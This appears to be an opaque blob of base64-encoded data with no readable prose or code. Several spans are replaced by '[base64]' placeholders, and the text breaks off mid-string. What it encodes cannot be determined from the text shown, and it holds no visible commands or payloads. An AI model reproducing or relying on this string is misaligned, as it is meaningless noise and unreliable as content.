T7DkMOjwp3DnMOvwqdRRsKxw6h8T8OOFcO3w6fDpTHDo8KvwpgOw6vCmMK8eCvDrFEUKcO8fsOAw7dMPcOzNTPDpcOSKlA/w40Zw5oOccKawpDDuMKTwpcdwqbDqcOPTW/DiyJ1w6B8csKnFG1awpN7DV0Gw6Zow5PDvMKTwpTDtAPCgEbDnsKGwpjDj8O1wpHDucO1I2PCvxfDssKBB8O7ckJCF8K7UsOlwrgsDsKadcOUKQzCuElCw7bCig0Nw5h+wpZ/eikxwpLCnUkfwqRTShXDoMOKHsKoF8O3wprDs8Ocwr1NacKyPsOZwotiScKTFMKMw55Ywqw3MEnDs2bDqMOpMQ8Owop2w7hKOnXCvcKZw4N4YsK6YFzClRknFSDCpsOCwqcMe8KnbRZhwo1Iw7ljZcO2HcKLwpclecK5wofDuH/Cg21MJEzCl8KNZ8OWwqHCjcKOw4DDqm/CusOJHQgjVkTDicKUw6XDpw97wqjDgS4cX8O+MsOvw6wRVsKvw6fDq2rCjxkWdsObNMOTwo4ULcOLeTxrw4lBVcKvw7DCvw/CkSVaU8KgM8K2Ak3CoWdsw7nDgsKgwop4VcKAw50DZMOdwrktwo11wrFXw6sGw7LDjgdswrXCu2LCs2YKLcOHHMOzw5xFK8OHYMKxJEPCiDAew6ptGm07byRvccObaMKXwp8Tw7JHw6ojPsKVw6kRw7HCjsKTBsOpwrJ/wp3DjzwMEcOdXA/[base64]/MFwgwozDvknCq8O3A8K8XcOCOMOSw5E4SVo4w63DgMK/csKswpsZwp4YQ8OkElUXwr/[base64]/CkCvDoCbDksKTXCBMw47CnsKAwq3CkUnCkMOPLm3DpMKkYXfDgi7CgT54w5nDsX5SwpANwpzCkzLDsy3DqsOXwqnCmsOIwolpw48XwpjDlm7ClSrDrmPCkgnDrTRMwozDkMOtGnZTw4/[base64]/w6/DiyPDo0ZGED9Aw4kxJzTCtCFDw4xEw4rCvh1gwqsAG8Oew6IQBMKIw4xKeATDqsKUwr/DjsOLY1IJw5/CrgJiSMOUw6HDvsKww4gNwqrColg4wqbDgMKzMMK0w7c1HMOUKsK4wo7DigIwQy5cLMK4YBbCkMOTw417NsOgwoTDm8KTw5TCosOzEGIvw5UJEiPDkiFLF0IuT2DCqsO9wrtgw7DCqzNOdh/DgHEGw7lTwo/[base64]/[base64]/[base64]/[base64]/Ch1NGw50DAzDCmTYBwrfDmcK4w4XCqjHDpAgNWADDn8Kjw5dKwqDCgAPCosOaX8K3XMKyJlN1wqY8w5dSTsK2woDDvsOBBcKMZ8OzZ2dNwpfChULCqixlw4HCjMKfw7TDnEo4YBVbSnkmw6MPDiklw6HDocK3F8OQwp/[base64]/DvMONw6DDi8OWHsOkRnTDkiHDjRbDl8O1aE4Gwo4ow7QNwoENBTXCpWMCMkLDjcKIWUIMccKhwqDDhHdzVjjCsVQmw7wGeAPDmMKSw4DClMOkw64GcibDi8KkLMKMaA/Cs2/[base64]/FXHDm0jDsUXCoMOwwpnDriMcwqzDv8KSIcKtwpXDqTTDuRUjSwvCvUt+w5YPBcOuwrjDlXNMw7BOwq/CjcOjwrFKwqUjWMK+wrHDrBbDocO6W8O+NXLCsBbDohrDkSjClcK0w6ctw45pwoB0GS9Uw6zDqMO1e8OhHU/DhsKZPEAhXMKKCW0QXkomP8OfAyDCsMKOBMOxwpIMGsKTw6TCvVh/wqzDiMK2TW5RFwgPwp7CpzvCrABhbhpvwrTCrhzDlMKZDy9DGsKhR8K/P8OQR8OYw4LCuMKHw7FXwpHCj1Ycw6RawqjDgsOIZsOyBw/CijVDw49Lw70qLMOgworDgCQ5LcODED3Dl8KdD8OiLDtbwo7DtGXClsKjw4vCsj9RUsOaw5Q1FinDgBXDocKIwqvCoyPDqB/CqMKaU8KCYgUIw6fCkDAAUiBkw6XDisO+JzTCjjzCkcKww7DDiwbDhTIxKcKYw5p3wro1w59xBcOJwqwUwqrCiwXDqsKNw67CkcKrETvDmlpPwrzCmxdBwqIhwr15WX9ww4pPwq8Xwp1ew5XCpCXDusK1W8OZGiJhTMKFw5nDvhAfwqs2HCFeA8OtWE/CrcKGFnF7w7cqGHXCp8KKQTYSQRgNak3DkB1owpDDhAPDoMKwKsKpFkhQw5vDjsKWETvCuMKTXcO9RsKOd23CvkFGw5zDusKDQnPDoQNfwrLDp3ckBsKZwq/DrH7CpcOgEMO9wq3ClAnCiAIMwqrDqsKVLsKGwpJjw5LDkRhiw5rDiMOfEcK4CQIjw4goJB/DrcOXwpjCk39cCGk3XDPDhSxYw7zCuCnCjcOwQMO3B8KsPQ/CmALDuGzDuSXCocK7woZtw7/DvMOGCgILw4x1w5A1wojCjB8Rwp7DrycIwofDn1jDiMOqwo/DscKvf8OPE8KpFcOKY8KXw78gw6LDhcOOKWPCq8OzJsO6wp/CpDQ5FMKXQ13Cu8KkD8KvwrjDmS/DtsOwwrN8wrjDtsKywoFww5nDmwDDucKpwrosw63CuDpdMsOwVcK5L8K8Rwd9cMOuGMORwqdcRcKIGwbDjMKhCwvDplkOwrZYEcO4wo9+wrrCpcOhBMKEPB0fwq8Hw6QbL2rDhTJEwpzCicOsw5fCg8KJCsK4w75SYcKTw6jDmSTChD/CgAdvCUpWw4QZXsO3w6F2LSl2SE3DtQJIwq/[base64]/CkcKQwqnCjlRiQsOwwpTDvMOlw6tDw53CrcKZwrxtworCgxXCiC7CswfDkMKBIsKIfl14acO/REJfIcO/dMK1wo9xw7paw4l2wo/DscO/[base64]/Dq1pXw7JjworDpcKtwr3DtXpkJ8Oew7rCrHR4YcKgXlccA09dw4DDj8KwT8O/w5RdTMKGwqB4BB3DqVFIGcKaSD7CnmXDq3/CjcOGdsOhw5oRARvDsMKUwq7CilUzUMOcDnnCmhPCp0zDmMOvw4h/wqPDu2fDpsKywo7Dh09BdzcGwqbDr0/ClX82MMKedUfDqMKSwpIwPRrCvTVJwrIJEsOuwoTCvMOdE8OGY8KOQ8OyBcKNdCFOUMKhOMKiw4vDr8O2w7zCmwMPXCHCj8KATTbCjS1kw7jDk8OzdCzCscOfwonDtcOCIllwci9DaS/[base64]/FcOJw4HDuGBzwpNbw6FZVzfCtsK8wpXDiRkjw4dGBcOxAsO2w5nDpMKLwoNsY8OFO2bClXjDqsKHwqXDgybCsUPDr8K/[base64]/CvRjCiMOPwpkww5PDrzZFEhkgA8KNUsOdHD4Awq3DmTnChH/CtGnCm8KiC8K6wqPDpMK1AsKowqRHH8OLw5dgcGkdABXChT/[base64]/Dp3BMw4bCosO3JMOfwrvClQhMwqHCtBlcwpFFwoLDtcOvw4/Cn8OVw4/CiWpQQ2XDjsOJGUc8CcK7UDxlwp8SNVvCuRgdXcKeTzXCvMKEVsOkW1fDqsOKVMKNUcKJZMO5w73CuF4Uw6HDtMOMwqHClgk0wokDwoXCv8KVw5/DpsOBw4kLwpY5wpUGw6NZRMOIw5ghwo84ZEJbHVXCjG3Ct3EGccK9OMKbw5s/[base64]/Dm8K3w7xlZsO9LklNKV8fD0DCv10BDk48SsKOwpvDmyLCihRsE8Kmw5wFwokCw7rCnh/Dj8KBwoAuw5XCq8KGwqDCuhJKIMKYw7ZAw4vDnsKlMCsFPsOUwqHCoA3CrsOsPm44wqTDqsOGP8OpcGvCn1cYLh9Sw7VqU8K/wotcw7XCkU7DsMKMQ8OcBMKdJ8KFOi3Du8KVw45TdVDCscK9w74Vw4vDm8OkDcKxCTRbw4nDs8KucX3CqWvCoyrCtMO8AcK+w4sAbsOAAiNBwpF2w4HClMOFwqZmYsKtwqbDhTbDhwJ/PcOkwq/DhsO4woHCpSZCM2rChCrCqx5dwrDCjnrCtcK/a08bw5dzw4vDhsKsCinDsD/Ch8KKR8KUFMOEwqvDhnV6wrDCoEgIw7PDqD7Dg8KAN8OFUmjDswjCtmNhwqTClAAYLGzClWLCsMK5HkLDvyXCscO8CnnCmMOtUsKdJ8KHRRDCsGdewqTDmcK+Jyo4PsOhw4VUwoTCj8OTw40ywpfDucKxZMK/HcOyaGwsw5XDhcKqw5g8KFJiw7RHwpFSwqrCv8KOEVQEwq9MXXTCiMKiwqzCvsO5w6ddw6HDvsORaMOcF8OOWG/DjQvDmsKvw57Cm8OUwpZuHBfDpAbDgMOBw6XDosOnwp8jOsKGwpN/w5o0w77Do8KqwqDCk8OeC8OJYsKXw5QaW8KkwoVBBhRxFcKjN8OAw5o8VVLDp2skSh4Xw4ZWw7wOw4MqSjpHVcO2BsOew67DlsKqw64Gw5o+TcKWF8O/wo3Crzcnw5Myw4bCiGcIw71XBGBEw6rCs8O8wpkBwq7CmMKqw5LCgUHClT3Cp8KJw7Q+Zmk0w455dsOpIgAmdcOrwozDvE3CksKSwphoZGJkwq7Dqx3DryFqVnAjwoHCocKYAMKnwrbCs2jDu8K2BcOtw7sswrtAOMOww4U0LArCgMOeUcO6BzTDu8OFw5/CmcO/w5gBwpXCiiPChxTCu03CljHCmcO7w5k8w5oxw59GXS09w7PDoRsPwqJsSlFbw4ReScOhN8KuwozDl8O9w4dxw7YQB8K3c0rDvS7DoH/DsVgve8OmZWR9A2bCmsKACy3CgxbDsMObDm7DvwA0VGrDvsO9wp3Ct3fDrsOFGcKpdxHCgR9xwrTDlMKFURE0w6rDqMKaw4vDt8KGw5bCkwY2wpLChsKGw57DhUfDn8KYw41ANzY/[base64]/w5nDqgzDiMOTw5LDtTDCkiAsNTsmUmdlcMOsPMOdw5UTwr4/R8Ogw6ZGwrsMKMOgC8ODO8KtwrtNLmUkLMOLw7/ChsOQw6EvwpgIOcK4Q8KQYGrDtDV3eC4rw68ewq/[base64]/ChsKpwqLCp8ODwrzCqzTDqF/[base64]/DogTDocK/wqYcUcKPw53DvMKpwpFtWMKmwrXDgCRXw7fCr8OrKB/[base64]/CkMODaXvCpg51w54cwpvCt8OLBA/Cp8KUw7zDsFR8CcK1w5AmVURPMMOnwpnCugXCk8KMc8O6wqAUUVLDjWfClcOhwoseXABiwr3CmybDhsObcxTCu0l7wrjDh8KkwqjDtMKSwqjDjQ9Gw5DCgGoFw4cTw7Ebw61bwpLDqsO1wrfCrwU1w6xgVcO7fVYzw6nDl3R2wobDjkvCoMOpw4DDhMKaO8O5M0/[base64]/[base64]/[base64]/DjXLDuFI3w6scwozDuld+wqDDmcKRBADDi2tbQzd/[base64]/CpWfDhErDq8OQLwF/EEvDgcKedRPClG4nwqNbw4nCocK0UsKCQDB/[base64]/ClVhTcxcTZUAUMCsMw7/[base64]/DhQdJwo0Vwoo3SsKGaMOlwqzCsA/DoAHDtgfCo0XCiCt6FsKoHlZww7jCuhzCkcOiCMOvKcKSw6V4YcOowp3Cn1oqw79VK23DqMKLR2fCssOGw6Z3w7caATEpw77Cv8OVJcOmw6t+w6PDswjDlsO1w7NDBlx7wrd5woEHD8OFwrbCmB7Dv8K/w6bDknvDnHRlwqzDkMOowqdOJSk3dGlgwqbCm01CcEQXZy51D8K+w79eQTkywqlXd8KKSTXCoFbCnmNNDcKSwoRrTsOSw4FGw7YqEMKdw4oRwpzDqcOlw68JUMOew6gBwpUVKMKTATAzRmdyWzJhwpBTw5DDqQ1yH3zDhcKQTsO6AcOKHVHDo8KYw4/DgsKSV8OHLiJRwrtswp3CvVoLw5vDgirCv8O1NVRpQsOHcsKqGsKSw783Nhg1RxXCgMKdw486DzjCmcOdw6XDucOQHXwcXW9fw4TCozADwqlaZsKhecKvwrDChFIMwpwfwr1WwqXCpF/[base64]/wpk7HcKgacKNw6TCm24ZAMKHbx3CqsOxZnErwrZwwrBSQXJww7/DsjPDpl3DnB9XPCzDn8KhWBDDscKEw4AZaMOLKE9RXl/CusOZFsKiMsOVw5/CoMOBwrktcXnDr8KcwqDCmsOkN2c2w7tNLBjCsUnCmMOtwqvDrsK0w7NLTsKfwoDCq8KpwpbCicOlwq48BGpdPV/CqMO2wp5rBMKywp/DkWrCigJaKQs1ahRVd8O1w4jDnsOFw4cAwp7Cv1/[base64]/w5svw6RIT8KKwq1aAAAIOcOWwrQ8wp4lw4hcCkrClsONRWrDvsOHBhjDtzvDhAXDkCc1LgE8w7vDksKmwrYowpkIesOEw5NEHMOQwoEuw5DDoMKUfQvDicK9cG1jVELDiE/CmRfDnhpvSz/DgsKwQcK4A29HRA4Sdi9+M3TCssO2EMOedMOvGcKRw7nDq25Aw5BTXcKxw53CucONwpkowpDDnQ9Tw4VBw7fCk1bDnlfDn8OrCsOYw6zDiQDCrGw7w5/Ch8KNOcKPw588woA1VU83WAwHwp7DiCJhw59awojDoMOyGMKNLsOnM3/DrcOSYX/CkRENQArChwTCjQTCn8KMF0tNJ8KzEXvCtivCsMO4Qy7CoBXClHXDncOHTsK/[base64]/awrCsWHDlTokwpnDgsOVGm94SX7ChcKdVMOIwrXDp8K2wpJQTcOzwrvDs8ODw7HCiX7DscOSwqDDi8KKOMOYR8KUc8Ksw6wSMShIBMKdFGRGFSvDp8KUw7/DkMOXVCXCm1TCgQjDqxnDgcOrw78DwopXOsO0ccOjwrrCmGDCoMKhBiknDRDCtjvChE8Nw6HDq21aw7RyGsK7RgYEwrXDiVxLKcKIS8OBwpjCq8OqwqzCssKgTcOWAMOzIzbDtsKIRl5ZwpbCjh98wqMDw5jCiS/Dh8OodsOTehZyYsK7GEV+w53DrUkQMcOkw7EtwoHCmEN/X2vDjDhQw7/Dl8OQwqBdOG7DucKoHjnDusKlw75pw53ClsKew6nCqzADTE3DmcOnw7XDk1vCiMO7w4rCncO4C8O9NsOlw4sGfAjCq09Vw4/CtU4Aw5bDnArDisO+w55OPmhowqfDh8KrLnHCqW/CiyzCh8K8wrXDglcdw7HDtsK7w7vDswZ7XsOVB1kuwqJXeCIXdD4GEkFONsKZQH3DtBMvw5nDpcKJN8Okw6zDujbDlcOYXsOGDMOMKMO1P8KgwpchwqpjwpNjwoXChWtSwpzCgcKowrXDjsKKw43ClMOpK8KEwp/CnULCiTtBw6LDksK1wpgkA8KywpbDusKQwrTCr1QPG8Odw7PDiG/DgsOXREcbbMOEJGc1wo8cM07ClG9UGsOgwrXCuMORw4UpwpgGYU1dw4grcXoewrfCmDvCshvCm15+wptuwqpew47DiF7CrB7DuyNlNsKqM8KKblRKai53w7dVc8KSw5gBQSNub0FbwoQNYMK/w4FDB8O8w7cuSMKYw4JaCGo0GXV4w57DgcKXwrDCjcOOa0lJw7geB8K4w6zDncKOw4HCm2zCiSYXw4VVw7gTw6PCmcObw5MHw55jwpnDtsKLwrPCjVrCjlUkw7RpLMOtwoLDqT9Cw50pKsKpYWJDDXskMFpjwojDi8KGwqcXwr/CpXLDoDXCscOwwoXDri4ewqQCHAjDm8KcS8OSw7rCrcKDw5xjHMOowrBMTsO0UWTCocOeFGlfBUB3Mw/DiXhow6fClTEcNivDkcKuDMOIwpFvw6HDg8KAXMKfLFJgfUljTsO1wqoEwpQHw47DhMKMw4tnXsKiBsK/P8OnTcORKsOywrBqfMKpwprCp17CtcKwAyvCnyvDncObQTohSsOiw7PDl8OCYWsOw5nCvMK1cCJTeCsxw5ELw5PCmsKWw6TCqHjCgmltaD/DnXdgTw8oR3PDksOVesKRIwTCp8OswrVkw5VuPybDpcO5BHhpVsOiwqTCu8KIw6kHFBtbwrUxw5Z4bMKhw4vCqcOCLQbDhsOtTyHCv8KBOcOdcsOgC8KPw5vCtUxKw6FtY8OSLG9dw5k1PzBIcxrCssKuLz/[base64]/CqcKDfh3CssOTw5BMDcONcsOuwqMRKcOSNmjCncKOMcOWw5NycsOpwovCigtWfcKYaF0Bw54+eMO8wrzDol54wrdsZlFnEcOWdMKSbDMTfEbDmi97AhLCucOdwohkwo/DuDINITNawrYkdcOXwq5tw5vCtcOAwpXCoMORf8O0w6/DrsKUFCBab1nDvMOBaMK0wq57byvDhsOdwrPCmBzCt8K2w48/RMKuw74tw4bCtRzDscOVXAl0N8KdwrPCnsOnwpk5TlTCqcKtwoI1EXDCtsKDYTjDkMK2wrYPw7nCikwNWHMawoUgwpDCkmREX0jDmcKAw7LDt8KUKMOXw6jDh8OnwrPCo8O/w6kowpNuQMKAOCISwqxPRsKuwrHCvCxHwqPCvi8WZnsJdSIRVVw7E8KZMcOxwrLCqsKBwojDncODScKkHsKJQnJHw7htRsKuYzfCiGbDsEIlPT4uOsKSfDQcwqV9A8K2wrTCoMK8WsK6wobDvMK4wrzCnSZBFFvCqcKhSsOcw6YRwojCqhI3KsKGwoTCmhRbw6Fkwq/[base64]/[base64]/DkcKII8OiwrwVwoPCoMK9MsO0w6TDh8O5GcOLZE/DpMO7aFPDoMK8worDmsOhfsO6UTctBhpvU8KSfSwZL0E2TsO3w6vDnkdFw63Cs33DohAowqHCnsKTa8K/ZcK2LMOMw4vCrMK5XSdlN1ccEcOkSXcAwqfDoAUlKULCiFbDpcOLe8OrJmIUcyfDmcO0YcOIY2lpwqnCuGpGwoLClhHDiTbDnsKrwqE0wpbCucKJwrvDnG94Gkt4GsO5ABI9w4XCjMKIwpF/fMO3w4vDj8K8QWvCuRMjwqgJCsOaIkPCisO5E8KkwrEOIwDDh1F0wq9/[base64]/Dt8ODwqlgNGogw6A+w7BUwpbDvmbCkxvCoiwswpttw7LCgcK5wqNYMQzDgcONXmFOwqx4IHTDrG4TQ8K/w5LCrcOKGyDCtsKFw7TCmTwxwrVlYW1iwoPDqsKMwqDCkBFlw47CtHhawr1MwqPDs8OmwozDnsKVw7gnwrXDoFHCqWVdOinCpFrCumPCrkjCrVAhwqYYDcK/wqfDj8KaHjB5VMK7woDCnMKewrkXwpswE8KxUhRiwpwXAgXCikrDhWrChcKjw5kdMsKQYMO/PDJ5WmhNQ17CqcKYw6ZxYDXCt1DCh0dMTC1wAU/CmsOAw6dkw5rCo2fChS7DmCDDtcKqaCgfXBgjw7pEM8OGw4cdR8KlGQrCo1U6HMOTwq/Cq8KOSAPCncKKw4fCnWRjw7fDusKAXMKUEDnCiTrCgjxxSmZHXsO4BXIhw7zDuQlLw7bCk8KUw6LDgmvCr8KUeMOOA29PdWEZw5bDnxx/[base64]/DmkvDig3DvhJwfUsEEDQKV8Kvw7txw4jCsTTCk8KvZAYxwrZ0w57CjcK/wrTDgMOQw6DCksK7X8Kzw4DCo8KcVcKSMMK1wq/DrcO+GcODCcOvcVlUKT0Wwq93Y8KDYcOuWMOfL08awq8fwq7DuXt5WRDCi8OHQsO/P8KNMMKmDMOIWcO5wo3DtlZww7NtHUvCpR4qw6DDtsOyw6jDucKddG0ZeArCiFDDjmZvIcKMw5nDnFAZRlvCoy3Cs8KtNE3Dll3DrkHCp8KNwqVyw7vClwRzwrdmMhfDrUbDkcK/w5vCk8KTHH4uZzbCmWXDlsOzwqHCqgHCs38ow5DDu8K1wrBFw5cPwq3CgR4zwqTCnUlIWUfCs8ODahjCssKNwrEsCsOgwqTDhcKTXsO4ZW9SJ8OEZWDDg0V5wpzCvsKQd8KrKD/DrjRMI8K+wq8jEMKfw57DhDnChMOSw74swr7ChMKXI1vDj8ObAsKgY0TCjnbCm8KQwrEJLmoHIMKmC03DiQ15IjN5fcKwSzNzdcOEw64Vw7lPwr3CsUN+wpcAUS/DhEJQwp1ewrnDmMKCwqBiXznCocOiw7YlH1/[base64]/[base64]/wrTDsQtdw4PDjcOQTxbCk8OwCW8pI8KEwpDCh0rChcKdwrYnVXHCpcOww63DmnrDskcGwqUswpIOZ2fCqExcfVZmw70CwofCgsOyR13CgizCj8OUwqQJTRkmw6Z2UjvDqcKDwrTCrMK2Wl/Cg8OXf0hYMMOgGwY/NcOqwofClMKYQx3Dqi49w7bCgAdaw7zDpTHDqTNzaxQQKsKeTsK1w7DDp3DDoB9Fw695wrzCv3PDtWtTwp3ChsOIdsKkwpbCu8KxUGbDj3rDjcKiwpY4wo/[base64]/[base64]/[base64]/DjsO5w6V2GTPDpMKdQyJow6LCtMO1wowdfmrCmMOBw4tiw5rDgMOOacOIPcK2Wzgvw5w/[base64]/w5/DrDNtw5ZBw7Q7TMODw4bDpsKKTi/CtcKcY0kFw6lcw5PCn1vCghbCqsKUwrIqdg/CszHCvcKXw4lRw5pXAcOUw5s/ERYsMDdLSsOPD8K2worDsGfDrMK/w6lIQAvDsMOHw6PCm8Ktw73Ck8K+wo/DhyLCkBvCkQE+woA7wpLDt8OSMcOMw6fCp2DDnQlPw5gNd8OEwqDCthZvG8KMw6UOwpbCtBpiwoXCjF8NAsKncQoZw4XCvMK6IUNvRMKZwoZiwpAfKXnCh3M0w60CC3cZwrrCozLDjcKGwpxZw5bCg8OOPMOudipvwopiwp/DqsK0dcOPwqIUBMKIZcO5IMKRwqLDgD3DnjrCvl/[base64]/IsO4w5/CiFEKdXPDgMOLw7Qbw77Cv1/[base64]/KE02Ewwqw7rCrsOyw57DlUpvV1F8wpTCrMO6bQnCuMKLwpzCnnjDvQIJC8OZL8OGw7HChMOJYSxsw5/CkcKqQirDnhvCvHFuw6jCk8Knwq9fwr3Dvz5Mw4sJMMKsXMKSf8OPwqzClFzCiMOSOH/Csz4pccKPH8KAwqQLwofDuVVRwogVwqcnw50nMSZ6w6/DoG3CujTCoGJ2fS/Ds8OxDhDCvXrDjMOpwrvDq3F6T8OyBh/DpH3ClMO8wq/DucKqw6vDscKmP8KFw7dmwqrDvWPCnMKvwrXDvcKjScKrwpvChsOQw511InQgc8OJwoHCuRbDsBXChR3CtsOCOETDk8K+LVzCsCU3w6rClMO+w5fCkGxXdFd8NMKqK1/CnGRWw7rDkU90Q11mwpRzMcO8w4PDuE7ClsOAw47CsQx5MFB+bX3Dgn4JIy/CqGLCvjJ/wq0OXsK3woDDkMKIc0jCpVpcfXTDkzYWIcOHwp/Cq01Jwr/CmcOswpLCiVvCpMOdw5DDlQhDwrDCj8K8wq1Nw6B2wo1nw7NBw5EeccKZwozClzEeCsONXMKow59GUsKzwqJDw4hOOcKjw6bDrSFow6HCtgwmw5gkw7nCusObHMOgwqbCjETCocO/IsK9w6I8wrtgUMOcKULCp8Kww5nDtW3DtScYK1bCiH7CmzfCvEYUw4FVVMKYw65/XxfDlsK6w7fCiRfDiCLCl8O0H8K0TjVew4bDosKzLivCrnvCgUwkVcKcw5l6woQaNcOrXBAyw5LCgx7DosKvVnQowrzDgk90wpvChnTDuMO0wobDmMO9w4Ztwq/Dl0jDuAHDtFHCinhMdw1yBMO4wr88JE8cw7jChBLCs0vChATCrDLDmMK+bsKtN8KVEsKtCcKtwrHDmcOoIGHCg8OTw5/DgsKEXnsXwozCgcOnw5rDnwwlwokYwponM8Kcwr/[base64]/DkDTCmBwuwoLCrFo+w5tWXMO9w5YIKMKILmNdI8Oaw6zDpx3ChcK3JHvDo8OAw7FRFcKfw6PCo8Ovw6tTFsKEw5l5wr3CqcOPMzXCrsOsOXMDwqPCvjAmC8KxNcKHwq54ZcKVVCxWTcKGwqFyVxHDuxTDuWJZwr/DkBIDYMK9wqTDlgzCv8Kqw6ZLKcObw6scw4HChnrCn2vDo8KEwrnCulTCp0nCiMO5wpIkw4PCu1zDuDxXdcKKwpHCmjUDN8O1w7IKOsOSIcOCwrDDssOtWMKiw6IeZ1PDlcOzwpFowogrbXxKNnzCtEMjJcKHdWdmw53Cg8O/eQhQBRhgw4HDvl5ZBGnCjsOCw4HCvkl4acKlYTkHw5UzTTfDkz5EwpQKw5wFI2rDp8OxF8KLw4zDmcOhwoVsw5EewpBtHcOkfEnCunxrwrLDksKjw6zDtF/[base64]/DizDCgygTwofCr8K3wqhhwq/[base64]/finDpsOqRGIoaAYrGCYSesKNw7vCgsK6w75nw6fDiUkPw77DosKrw47CsT3CpMKJw57DiEpMAsOdSMK2Y107URI+w4UUwp3CsH0bfBZZP8O+w53ChsO/wrLCjm3Cpn5beFVlSywOw47CqXzCusKww4lbw5lVw6bCi8OjERh0QBTCiBnCm8OtJcOrccKlfsKTOMO/ZMOiwrUIw6oewr1/w74qDsOCHcOHwqzDvMOAw48twpNSWMOjwqXCribDkTh6EsOBw54kw7ZyCi8+worCsMOwScKMw6PDqsOJw4vDpyg2c8OQecO9CWrCqWBiwrdrwrMjw61NDBhOwqfDqMKYw75Fw5/DnAPCnMKPSArDrAnDoSLCnMKrw6g2w5Adw7LCqMKxw7bDn8ODGAvDnMOBw5YxwrQjw55RZMKcw6vDs8K3wrJrw5RBF8OCwqtoFh/DvlnDmMKzwq/CocO4HMKPeHrDtyg9w5TCv8KtSMOzwpt+w6jDk8KiNMO5N8K/[base64]/DEvDisOuY8OMw4oEZcOwOjoFw5fDuhfCj3/DkQ5Hc2jCr0bCh8KywrjDh8OASMOnwqJGw6bDrcKjMQ9raEcaRMKlwoTCnUPDhDvDuyjCgsKOwprDgALDqnopa8KrNipGRS5Bw6sswo9Hw77CmcOkfmolOVQJwqxwZcK6w5Q5w67CtHbChVI/[base64]/w5PDosOMwqzDhSrCh8KVRUzCsMKFw6A8w5Iza8KEGx/CsMOTw51Yw4jDtcKCO0nDjsKuHsOPFEfDs8KjwpDCrF7CiG7DjiV6wqrDm8OSDMK4O0HCrsKtwqU0B8Oiwq7DqcKSwq4pwq3CrWnDqALDoWDDiyNzRcKIBBrDl1USw6swwpvDiBvDgy3DqjrCq8OSA3NcDjkPwrfCi8OGNcO3FmFQDcKJFGdUwqwmw7wEScOFwq7DrH/CiXHDglzCiWzCl8KPKXTCgsO8DsKyFsK0RcOiwo1FE8O1PcOTw6wwwqVWwrnDlMKVdgFxY8OnVBDCr1zDtGkEHMKfLVc1Z8OVQcKbw77CsWPCtWclwonCmMOTwq3DqjZ+UcOYO8KWwrHDicORw51Gw4tvwqYtwqjCjVPCv0tswq/CpHPCmxcvwo4nwrXCr3fCl8KnEsKLBiHDocO/w5/[base64]/DosKDwrkWwohuwrHCmsKROmDCpmHCrUbDksOwJ8OJwp0Nw4Y/wonCknTDqArDoSQdwpPDpFYjKFQWU8OMwpTDqj3CjBHCqcOZw6jDslbCmhQHwrtWPsKywoh4T8K9woU2K8K0w7NGccKew43DocKedcO5wr/DkwXCg8OBw59Nw7/DuVRpK8KLHi7DssK9ecOBw7c5RDTCk0hbIMOTwrHDqcKFw7Jyw6zDj8KmwqDCqcOQw6DDnC8qSh0ibsOAIMOuBsO/wpPDg2zCucKrw5/CssOLw5DCsk1MBMK1IF7CjBh0w4BtKgpVRsKXwqwuw4dCccOLwprClcK7Mm3Cm8KtD0XDh8O8HsOQw6zDnBfDjyd/w6swwqnDlUpLKkjCh0dzwrURwqNZwrbDnMKzdcO7wq3CgzXCgzvCtFRhwrXCgWZuwo3DrcKgdS/Dk8KpOlDDhsK+wpl1UH1QwrEFw75VwojCjsKna8KLwo0Lw7vCj8OdwoRVC1wOwqVgN8O0wq/CmU9uw63DvcOcJQU4wpjCncK2F8ORw41YNcKHGFIsYlcKw6nDnUAnVcKCw4nCksKdwpfDlnMkZcKJwrHCjMOjTcOswoXDgToxScKQw6YcaUBEwqzDg8KfBcOzw5TDjcKDwpFYw5VpwodXb03DoFUPS8Kxw7HDr8KTwoxHw7/DvMOnwpHCqsOOBlvCo8K4wqYXOhnDtXjDnsK/[base64]/Dp1xYGMKYYsKowoQmJXFtw5cxSsK9E11jwqlZfkHDr8Kgw41jYMKNVw47ERM2wolfwq8XQxQNa8KwO8KmwrVPSMKmwo0/w4gIw5XDhwzCo8KOWEh/[base64]/CrMKKw57DsGnCvMKkIMO6wrQza8OYR8O4w7l5wpvCknfCp8OFw5BDwrUDw6LDocKIw5TCl3DDhAbCviBEwpvCsDFTFGPDjQkSwonCq01eUGTCgcKSaSJxw6pIw4g4JFTDrXPCuwdiw5UQAsKGHMOswpdnfsOiw6/CrH17TcKow4vCgysYJgEnLjDDtMOAw5I7RBx6OMOwP8O7wrDDjMO0cmTDgF12IsKzcsKqTDkww5JlEEAgV8K/w7cow41Gw5hXw6DChcK+CQLCtVrDj8OiAmZJwq5mwrczwoZaPMKjKcOtwrXDtkY4wojCl3M+w7PCgyRGwoXDlyAZwqFXP8O1wpoEwqlnw7EDLsKmwplRe017WsOdwpRgwpp9fcKEXcKpL8Ogw7Vvwo4PcF/CvcKiUsOlw5HDrgrCj0XCusOmw7UNw4pVw7Elwr3DusO9CcOjwrPCjmkxw7jCqSnDq8OMw4EswogAEBk0A8ObaMOfw5sqwr/[base64]/CjBFJYAAMBMOOExAlb8KpJsKqA8Kiw5TDlk5BRSbDqMKRO8K/w4HCjG19ZAYJw4rCiifCgwQ9wqYBUcKnwp/DgsKYw4zCpTtAw5bCl8OPK3AxZcK0wqllw4oLVRs1w77CrDxMIl/CgcO3wqgFwq3DhHfCqMKIYcOpw4ldwqLDpsOJw6fDql96A8KXw43DpHPDmsO1wpPCu8OMwpfDpsKEMsKIasKcwqjCt2JmJcK8dcKEw6sgSMOhNcKgIR3CoFEiw5rChl9/wp1hM8OrbcKpw5J4wrLCtmMJUyDCrMOvwpI7w4HCozPCnMOvHcOuWmfClEvCmcO/[base64]/[base64]/[base64]/w6hBwpvDpnt/[base64]/CuTbDiCLCvEEZwqF2DlbCk1vCl0trwpfDgGEUCsKawoPCvMODPgdUacOOXBbDiRvDvcK0w4RiA1/Dnl45Pww9w67Cvm85NcKGwqtUwrfDqhFrwrjDrsOIPVvDmcOyZld7w4jDlMOCRDoMWDozFxgBwqbCunAKwpoRbBcTwpMiw7M4fS0Lwo0Kw6hVBMOMwoRLw5LDiMKuGsKHwr/CqH/CsMK+e2LCg0IXwrfCoGVNLsKDwp1KdwnDuhLCh8KdwopNw78gwpNyU8KWZsKewrfDgDNewpluwp/CgsOWEsOPO3lHKF7CmHZUw6fCqQfCvcKYYjHCuQPCiBfDvjFXw4nDn0FfP13Ci8OldMKGw6U3D17CmSN2wpvDlhbCicK5FH7DpCTDlsObLsOxw5JkQsK6wpfCjcOYw5XCqsOMaMKbIn/DrMK1GcK4NcOGe1FGdMKIO8KOw4PDhsOcDFsaIQnDu8KjfyoYwrnCjsOXw5vCksO1fCN5wo4rZ8O8w5